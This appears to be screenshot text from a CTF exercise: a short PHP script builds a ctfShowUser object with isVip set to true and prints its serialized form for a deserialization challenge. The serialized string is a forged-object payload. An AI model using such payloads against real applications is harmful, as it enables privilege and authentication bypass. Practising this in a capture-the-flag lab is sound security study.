 2.py 3.py 1.php
WWW > localhost > 1.php
1 <?php
2
3 class ctfShowUser{
4 public $username='xxxxx';
5 public $password='xxxxxx';
6 public $isVip=true;
7 }
8 $a=new ctfShowUser();
9 echo serialize($a);
10 ?>
问题 输出 调试控制台 终端
[Done] exited with code=0 in 0.067 seconds
[Running] php "e:\phpstudy_pro\WWW\localhost\1.php"
O:11:"ctfShowUser":3:{s:8:"username";s:5:"xxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:1;}
[Done] exited with code=0 in 0.07 seconds